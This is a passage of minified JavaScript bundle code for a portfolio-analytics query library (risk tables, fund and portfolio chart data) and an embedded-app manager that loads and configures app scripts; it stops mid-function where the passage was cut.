t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!d.isNullOrUndefined(t)&&!d.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=f},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(148);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;var o=r(151);e.FundShortcut=o.FundShortcut;var i=r(152);e.FundsShortcut=i.FundsShortcut;var a=r(153);e.PortfolioCompositeFundShortcut=a.PortfolioCompositeFundShortcut;var s=r(154);e.PortfolioCorrelationShortcut=s.PortfolioCorrelationShortcut;var u=r(155);e.PortfoliosBarChartDataShortcut=u.PortfoliosBarChartDataShortcut;var c=r(156);e.PortfolioShortcut=c.PortfolioShortcut;var p=r(157);e.PortfoliosMptStatisticsShortcut=p.PortfoliosMptStatisticsShortcut;var l=r(158);e.PortfoliosScatterChartDataShortcut=l.PortfoliosScatterChartDataShortcut;var f=r(159);e.PortfoliosShortcut=f.PortfoliosShortcut;var y=r(9);e.ShortcutBase=y.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),j=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(11),u=r(8),S=r(4),x=r(1),k=r(10),c=(i=a.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){function s(t,i,e,r){void 0===t&&(t={});var a={},n=t.fields,s=S.deepMergeObjects(c.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),n.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=void 0;r?o=new x.Query(r).execute(s):n&&(o=c.scenarioStatisticQuery.getValueForEntity(i,n)),a[e]=o}),r||(a._isRiskRow=!0),a}function u(t,e,r,n,o){var i=o;if(r){var a=t.entityRisks.find(function(t){return t.clientCode===r});if(a){var s=[];"individual"===e&&(n=a.entityId.toString(),s=a.individual.funds),"comparison"===e&&(s=a.comparison.funds),s&&n&&(i=s.find(function(t){return t.name===n})||o)}}return i}var c=this,p=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,r=[],n=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),o=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);if(n&&o){var l=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),i=e.periods,f=(void 0===i?[]:i).find(function(t){return t.periodType===n});if(f){var a=f.portfolios,y=void 0===a?[]:a,h=f.benchmark,d=j(y);h&&d.push(h);var v=d.find(function(t){return t.id===o});if(v){var g,_=v.funds,m=void 0===_?[]:_,O=k.sortBy(m,function(t){var e=l[t.name];return e&&e.clientCode||"ZZZZZZZZZ"}),b=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return c.scenarioStatisticQuery.idEquals(t.portfolioId,v.id)});if(b){var P=b.entities||[];if(r=O.reduce(function(t,e){var r=P.find(function(t){return c.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});if(r&&r.entity){var n=l[e.name],o=u(f,"comparison",n&&n.clientCode,r.entityId.toString(),e),i=s(p,o,r.entity,r);if(t.push(i),!n&&g||n&&!g||n&&g&&n.clientCode!==g.clientCode){if(g){var a=s(p,u(f,"individual",g.clientCode),g.entity);t.push(a)}g=n}}return t},[]),g){var w=s(p,u(f,"individual",g.clientCode),g.entity);r.push(w)}}}}}return r},p);function p(t){return i.call(this,s.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=c},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).fund="fund",n.funds="funds",n.portfolio="portfolio",n.portfolios="portfolios",n.portfoliosBarChartData="portfoliosBarChartData",n.portfoliosMptStatistics="portfoliosMptStatistics",n.portfolioCompositeFund="portfolioCompositeFund",n.portfolioCorrelation="portfolioCorrelation",n.entityRisksTable="entityRisksTable",n.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",n.directResponse="directResponse"},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=(t.periods,t.portfolios,t.portfolioEntities),o=void 0===n?{}:n;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(i(i({},t),{options:{funds:i(i(i({},o),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.fund,u.ShortcutType.rootOptions,t)||this}e.FundShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=(t.periods,t.portfolios,t.portfolioEntities),o=void 0===n?{}:n;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},o),r.funds||{})}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:r.portfolioCompositeFund}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:r.portfolioCorrelation}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__assign||function(){return(c=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(8),p=r(11),l=r(15),u=(i=a.ShortcutBase,o(f,i),f.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=(t.periods,t.portfolios,c({},t));n.periods||(n.periods={}),n.periods.target=p.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var o=r.portfoliosBarChartData||{},i=o.data,a=o.labels,s=this.getLabels(a);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:s.periodAll}]}]}}};for(var u=1;u<=11;u++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:u.toString(),replacement:l.replacePlaceholders({value:u},s.periodMonth),fullMatchOnly:!0});for(u=1;u<=30;u++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*u).toString(),replacement:l.replacePlaceholders({value:u},s.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=p.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(c(c({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:i}}}}))},f);function f(t){var e=i.call(this,p.ScenarioStatisticShortcut.portfoliosBarChartData,s.ShortcutType.rootOptions,t)||this;return e.getLabels=function(t){void 0===t&&(t={});var e=c({},t),r={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(r,e),r},e}e.PortfoliosBarChartDataShortcut=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e;return t.periods,t.portfolios,this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),g=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(11),u=r(8),c=(i=a.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var a=this,n=[],r=t&&t.options&&t.options.portfoliosMptStatistics||{},s=r.portfolioKeyTransform,o=r.excludeBenchmark,i=void 0!==o&&o,u=r.fields,c=void 0===u?[]:u,p=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);if(p){var l=e.periods,f=(void 0===l?[]:l).find(function(t){return t.periodType===p});if(f){var y=f.portfolios,h=void 0===y?[]:y,d=f.benchmark,v=g(h);!i&&d&&v.push(d),c.forEach(function(t){var e=t.name,r=t.key,o=t.query,i={key:r,name:e};v.forEach(function(t){var e=t&&t.portfolio;if(e){var r=a.scenarioStatisticQuery.applyValueTransform(t.id,s),n=a.scenarioStatisticQuery.getValueForPortfolio(e,o);i[r]=n}}),n.push(i)})}}return n},p);function p(t){return i.call(this,s.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),P=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(11),u=r(8),w=r(4),j=r(1),S=r(0),c=(i=a.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){function r(t,e,a,r,n){void 0===t&&(t={});var s={},o=t.portfoliosFields,i=void 0===o?[]:o,u=t.fundsFields,c=void 0===u?[]:u,p=w.deepMergeObjects(f.scenarioStatisticQuery.executionOptions,{});if(r||n){if(p.context||(p.context={}),n){var l=(p.context.portfolioEntity=n).entity;l&&l.type&&(p.context.entityByType||(p.context.entityByType={}),p.context.entityByType[l.type]=l)}r&&(p.context.portfolio=r)}return("portfolio"===e?i:c).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,i=void 0;S.isNullOrUndefined(o)?r?i=new j.Query(r).execute(p):n&&(i=f.scenarioStatisticQuery.getValueForEntity(a,n)):i=o,s[e]=i}),s}var f=this,n=[],o=t&&t.options&&t.options.portfoliosScatterChartData||{},i=o.excludeBenchmark,a=void 0!==i&&i,s=o.includeFunds,u=void 0!==s&&s,c=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),p=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);if(c&&p){var l=e.periods,y=(void 0===l?[]:l).find(function(t){return t.periodType===c});if(y){var h=y.portfolios,d=void 0===h?[]:h,v=y.benchmark,g=P(d);!a&&v&&g.push(v);var _=g.find(function(t){return t.id===p});if(_){var m=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return f.scenarioStatisticQuery.idEquals(t.portfolioId,_.id)});if(n.push(r(o,"portfolio",_.portfolio&&_.portfolio.compositeFund,m)),!a&&_.id!==v.id){var O=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return f.scenarioStatisticQuery.idEquals(t.portfolioId,v.id)});n.push(r(o,"portfolio",v.portfolio&&v.portfolio.compositeFund,O))}if(u){var b=_.funds;(void 0===b?[]:b).forEach(function(e){var t=m.entities&&m.entities.find(function(t){return f.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});n.push(r(o,"fund",e,m,t))})}}}}return n},p);function p(t){return i.call(this,s.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),u=r(8),c=r(11),p=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=t.periods,o=void 0===n?{}:n,i=t.portfolios,a=void 0===i?{}:i;return{key:"periods",options:{periods:s(s({},o),{key:"portfolios",options:{portfolios:s(s({},a),r.portfolios||{})}})}}},l);function l(t){return i.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,d=r(1),a=r(18),s=(i=a.BaseEntityQuery,o(u,i),u.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityConditional,r=t.entitiesOptions,n=t.options,o=void 0===n?{}:n,i=(r||{}).childQuery;return h({entityConditional:e,childQuery:i},o.entities||{})},u.prototype.getRawValue=function(t){var e,r=this.getEntities(t),n=[];if(r&&0<r.length){var o=this.options.childQuery,i=h({},this.queryOptions);if(!o)return r;if(!(i=o).entityType){var a=r[0].type;i.entityType=a}for(var s=new d.Query(i,this.translationHelper),u=0,c=r;u<c.length;u++){var p=c[u],l={context:{entityByType:(e={},e[i.entityType]=p,e)}},f=s.mergeExecutionOptions(t,l),y=s.execute(f);y&&n.push(y)}}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(e,r){function n(t){try{i(u.next(t))}catch(t){r(t)}}function o(t){try{i(u.throw(t))}catch(t){r(t)}}function i(t){t.done?e(t.value):function(e){return e instanceof s?e:new s(function(t){t(e)})}(t.value).then(n,o)}i((u=u.apply(t,a||[])).next())})},d=this&&this.__generator||function(r,n){var o,i,a,t,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},h=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r};Object.defineProperty(e,"__esModule",{value:!0});var v=r(28),f=r(10),g=r(4),i=r(77),l=r(20);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};var o=(a.prototype.initialize=function(h){return n(this,void 0,void 0,function(){var e,r,n,o,i,a,s,u,c,p,l,f,y;return d(this,function(t){switch(t.label){case 0:return e=h.initializeAppRequests,r=h.getApplications,n=h.externalScriptOptions,o=h.assetRegisterCacheOptions,i=h.appsRenderOptions,a=h.group,s=a&&a.apps?a.apps.map(function(t){return t.templateId}):void 0,(u=this.getAppEmbedNodes(s,function(t){return!t.dataset.managerInitialized}))&&0<u.length&&(c=this.getAppsRequest(h,!1,u))&&c.apps&&0<c.apps.length?(p=this.splitAppsRequest(c),(f=e)?[4,e(p)]:[3,2]):[3,6];case 1:f=t.sent(),t.label=2;case 2:return l=f||[],y=this.appHydration.mergeAppsResponses(l.filter(function(t){return!(t instanceof Error)})),this.setInputsOnEmbedContainers(h,u),y?(this.mergeMasterStylesAndConfigurations(y),this.appHydration.setHydrationPoint(y),this.loadAppsResponseScripts(y,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(c,r,n)];case 4:t.sent(),t.label=5;case 5:u.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:u}]}})})},a.prototype.isManagerAppNode=function(t){var e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,n=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(n)},a.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,a=n.configurationKey,s=n.styleKey,u=n.ksysAppTemplateVersion,c={templateId:o};return i&&(c.applicationCode=i),a&&(c.configurationKey=a),s&&(c.styleKey=s),u?c.version=u:r&&r[o]&&(c.version=r[o],c.version.startsWith("v")||(c.version="v"+c.version)),e&&(c.inputs=t.values&&t.values.inputs),c},a.prototype.getAppEmbedNodes=function(r,e){var t=document.querySelectorAll("[data-ksys-app-template-id]"),n=Array.from(t);return r&&0<r.length&&(n=n.filter(function(t){var e=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===e||r.includes(e)})),n.filter(function(t){return!t.dataset.initialized&&(!e||e(t))})},a.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o=t.url,i=t.appsRequestOptions,a=t.group,s=t.appVersions,u={options:i,apps:[]};if(!r){var c=a&&a.apps?a.apps.map(function(t){return t.templateId}):void 0;r=this.getAppEmbedNodes(c,function(t){return!t.dataset.managerInitialized})}if(r&&0<r.length){var p=r.map(function(t){return new v.AppParamsHelper(t,o)}),l=p.find(function(t){return n.isManagerAppNode(t)});l&&(u.manager=this.orchestrateAppFromAppParams(l,e),l.values&&l.values.inputs&&l.values.inputs.culture&&(u.options||(u.options={}),u.options.culture=l.values.inputs.culture));for(var f=0,y=p.filter(function(t){return!n.isManagerAppNode(t)});f<y.length;f++){var h=y[f],d=this.orchestrateAppFromAppParams(h,e,s);u.apps||(u.apps=[]),u.apps&&u.apps.push(d)}}return u},a.prototype.setInputsOnEmbedContainers=function(t,e){var r=this.getAppsRequest(t,!0,e),n=r.manager,o=r.apps;if(n){for(var i=0,a=void 0===o?[]:o;i<a.length;i++)(p=a[i])&&(p.inputs=Object.assign({},n.inputs||{},p.inputs||{}));for(var s=function(o){if(o&&o.inputs){var t=Object.keys(o.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),n=o.inputs[e];return t[r]=n,t},{}),e=l.getElementsForAppInstance(o);if(e&&0<e.length)for(var r=0,n=e;r<n.length;r++){var i=n[r];!i.dataset.ksysAppTemplateVersion&&o.version&&(i.dataset.ksysAppTemplateVersion=o.version);for(var a=0,s=Object.keys(t);a<s.length;a++){var u=s[a];i.dataset[u]=t[u]}}}},u=0,c=r.apps||[];u<c.length;u++){var p;s(p=c[u])}}},a.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=void 0===e?[]:e,n=t.manager;if(n)for(var o=0,i=r;o<i.length;o++){var a=i[o];a&&(a.applicationConfiguration=g.deepMergeObjects(n.applicationConfiguration||{},a.applicationConfiguration||{}),a.applicationStyles=g.deepMergeObjects(n.applicationStyles||{},a.applicationStyles||{}))}},a.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=g.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,a=r.apps,s=void 0===a?[]:a,u={manager:r.manager,options:o,apps:[]},c=this.getUrlJsonLength(u),p=0;p<s.length;p++){if(c){var l=s[p],f=this.getUrlJsonLength(l);if(f)if(f+c<e)u.apps||(u.apps=[]),u.apps.push(l),s.shift(),p--,i=0;else{n.push(u);var y=o||{};if(y.culture,u={options:h(y,["culture"]),apps:[]},p--,1e3<++i)break}else s.shift(),p--}c=this.getUrlJsonLength(u)}u&&n.push(u)}else n.push(r);return n},a.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},a.prototype.loadAppsResponseScripts=function(t,e,r,n){if(t.javascript){if("string"==typeof t.javascript){var o=document.createElement("script");o.type="text/javascript",o.innerHTML=t.javascript;var i=this.getCurrentScript();i&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"}}else this.loadAppScripts(t,e,r,n)},a.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e=t.app,r="main-"+t.app.templateId+".js";if(r=r.replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,""),e.assetRegister&&0<e.assetRegister.length){var n=e.assetRegister.find(function(t){return t.fileName===r});n&&(r=l.appendCacheQueryString(r,n,o))}return{app:e,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+r}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e,r)},a.prototype.loadAppScriptsForAppsRequest=function(c,p,l){return n(this,void 0,void 0,function(){var e,r,u,n,o,i,a,s;return d(this,function(t){switch(t.label){case 0:return(r=p)?[4,p()]:[3,2];case 